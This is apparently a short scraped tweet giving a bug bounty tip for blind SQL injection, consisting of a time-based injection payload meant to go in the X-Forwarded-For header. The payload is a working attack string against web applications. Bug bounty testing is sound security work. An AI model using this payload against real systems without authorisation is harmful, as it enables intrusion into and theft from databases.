abdlah_md's tweet image. Bug : Blind SQL Injection
Tips : X-Forwarded-For: 0'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z
#bugbountytip